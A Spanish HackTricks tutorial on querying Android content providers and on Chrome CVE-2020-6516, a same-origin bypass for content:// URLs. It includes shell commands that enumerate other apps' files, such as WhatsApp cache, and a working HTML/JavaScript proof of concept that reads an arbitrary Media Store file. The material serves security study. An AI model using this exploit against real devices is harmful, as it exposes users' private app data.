9.1 KiB
Aprende hacking en AWS de cero a héroe con htARTE (HackTricks AWS Red Team Expert)!
Otras formas de apoyar a HackTricks:
- Si quieres ver tu empresa anunciada en HackTricks o descargar HackTricks en PDF revisa los PLANES DE SUSCRIPCIÓN!
- Consigue el merchandising oficial de PEASS & HackTricks
- Descubre La Familia PEASS, nuestra colección de NFTs exclusivos
- Únete al 💬 grupo de Discord o al grupo de telegram o sígueme en Twitter 🐦 @carlospolopm.
- Comparte tus trucos de hacking enviando PRs a los repositorios de github de HackTricks y HackTricks Cloud.
Para experimentar con los content providers, se puede utilizar el comando content en dispositivos Android. No es necesariamente requerido acceso root. Por ejemplo, para ver la lista de archivos gestionados por el Media Store, se puede ejecutar el siguiente comando:
$ content query --uri content://media/external/file
Para hacer la salida más amigable para el usuario, se puede limitar las columnas mostradas al identificador y la ruta de cada archivo indexado.
$ content query --uri content://media/external/file --projection _id,_data
Los proveedores de medios existen en su propio espacio de nombres privado. Como se ilustra en el ejemplo anterior, para acceder a un proveedor de contenido se debe especificar el URI correspondiente content://. Generalmente, la información sobre las rutas, a través de las cuales se puede acceder a un proveedor, se puede recuperar mirando los manifiestos de aplicaciones (en caso de que el proveedor de contenido sea exportado por una aplicación) o el código fuente del framework de Android.
Curiosamente, en dispositivos Android, Chrome admite el acceso a proveedores de contenido a través del esquema content://. Esta característica permite que el navegador acceda a recursos (por ejemplo, fotos, documentos, etc.) exportados por aplicaciones de terceros. Para verificar esto, se puede insertar una entrada personalizada en el Media Store y luego acceder a ella utilizando el navegador:
$ cd /sdcard
$ echo "Hello, world!" > test.txt
$ content insert --uri content://media/external/file \
--bind _data:s:/storage/emulated/0/test.txt \
--bind mime_type:s:text/plain
Para descubrir el identificador del archivo recién insertado:
$ content query --uri content://media/external/file \
--projection _id,_data | grep test.txt
Row: 283 _id=747, _data=/storage/emulated/0/test.txt

Y para ver el archivo en Chrome, se puede usar una URL como la que se muestra en la siguiente imagen. Observe el identificador de archivo 747 (descubierto anteriormente) que se utiliza como sufijo en la URL.
Por ejemplo, podrías listar todos los archivos relacionados con WhatsApp con:
$ content query --uri content://media/external/file --projection _id,_data | grep -i whatsapp
...
Row: 82 _id=58, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache
Row: 83 _id=705, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/157.240.9.53.443
Row: 84 _id=239, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/crashlogs.whatsapp.net.443
Row: 85 _id=240, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/pps.whatsapp.net.443
Row: 86 _id=90, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/static.whatsapp.net.443
Row: 87 _id=706, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/v.whatsapp.net.443
Row: 88 _id=89, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/www.whatsapp.com.443
...
El bypass de la Política de Mismo Origen (Same-Origin-Policy) de Chrome CVE-2020-6516
La Política de Mismo Origen (SOP) [12] en navegadores dicta que el contenido Javascript de la URL A solo podrá acceder al contenido en la URL B si los siguientes atributos de URL permanecen iguales para A y B:
- El protocolo, por ejemplo,
httpsvs.http - El dominio, por ejemplo,
www.example1.comvs.www.example2.com - El puerto, por ejemplo,
www.example1.com:8080vs.www.example1.com:8443
Por supuesto, hay excepciones a las reglas anteriores, pero en general, un recurso de https://www.example1.com (por ejemplo, un código Javascript) no puede acceder al DOM de un recurso en https://www.example2.com, ya que esto introduciría fugas de información graves. A menos que una política de Compartición de Recursos de Origen Cruzado (CORS) lo permita explícitamente, no debería ser posible para un recurso web eludir las reglas de SOP.
Es esencial notar que Chrome considera content:// como un esquema local, al igual que file://. En este caso, las reglas de SOP son aún más estrictas, ya que cada URL de esquema local se considera un origen separado. Por ejemplo, el código Javascript en file:///tmp/test.html no debería poder acceder al contenido de file:///tmp/test2.html, ni de ningún otro archivo en el sistema de archivos. Consecuentemente, según las reglas de SOP, un recurso cargado a través de content:// no debería poder acceder a ningún otro recurso content://. Bueno, la vulnerabilidad CVE-2020-6516 de Chrome creó una "excepción" a esta regla.
CVE-2020-6516 [03] es un bypass de SOP en recursos cargados a través de una URL content://. Por ejemplo, el código Javascript, ejecutándose desde el contexto de un documento HTML cargado desde content://com.example.provider/test.html, puede cargar y acceder a cualquier otro recurso cargado a través de una URL content://. Esta es una vulnerabilidad grave, especialmente en dispositivos con Android 9 o versiones anteriores de Android. En estos dispositivos no se implementa el almacenamiento con alcance [13] y, en consecuencia, los datos específicos de la aplicación bajo /sdcard, y más interesantemente bajo /sdcard/Android, pueden ser accedidos a través del proveedor de contenido Media Store del sistema.
Una prueba de concepto es bastante sencilla. Un documento HTML que utiliza XMLHttpRequest para acceder a URLs content:// arbitrarias se sube bajo /sdcard. Luego se añade en Media Store y se renderiza en Chrome, de manera similar al ejemplo mostrado anteriormente. Para fines de demostración, se puede intentar cargar content://media/external/file/747 que es, de hecho, la URL de Media Store del ejemplo "¡Hola, mundo!". Sorprendentemente, el código Javascript, ejecutándose dentro del origen del documento HTML, obtendrá y mostrará el contenido de test.txt.
<html>
<head>
<title>PoC</title>
<script type="text/javascript">
function poc()
{
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function()
{
if(this.readyState == 4)
{
if(this.status == 200 || this.status == 0)
{
alert(xhr.response);
}
}
}
xhr.open("GET", "content://media/external/file/747");
xhr.send();
}
</script>
</head>
<body onload="poc()"></body>
</html>
Información tomada de este informe: https://census-labs.com/news/2021/04/14/whatsapp-mitd-remote-exploitation-CVE-2021-24027/
Aprende a hackear AWS de cero a héroe con htARTE (HackTricks AWS Red Team Expert)!
Otras formas de apoyar a HackTricks:
- Si quieres ver tu empresa anunciada en HackTricks o descargar HackTricks en PDF, consulta los PLANES DE SUSCRIPCIÓN!
- Consigue el merchandising oficial de PEASS & HackTricks
- Descubre La Familia PEASS, nuestra colección de NFTs exclusivos
- Únete al 💬 grupo de Discord o al grupo de telegram o sígueme en Twitter 🐦 @carlospolopm.
- Comparte tus trucos de hacking enviando PRs a los repositorios de github de HackTricks y HackTricks Cloud.